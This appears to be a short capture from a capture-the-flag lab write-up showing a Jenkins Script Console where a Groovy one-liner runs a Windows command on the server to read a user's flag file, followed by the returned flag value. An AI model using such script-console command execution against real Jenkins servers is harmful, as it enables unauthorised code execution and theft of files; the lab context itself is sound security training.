 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "cmd.exe /c type C:\\Users\\bruce\\Desktop\\user.txt".execute().text
2
Result
79007a09481963edf2e1321abd9ae2a0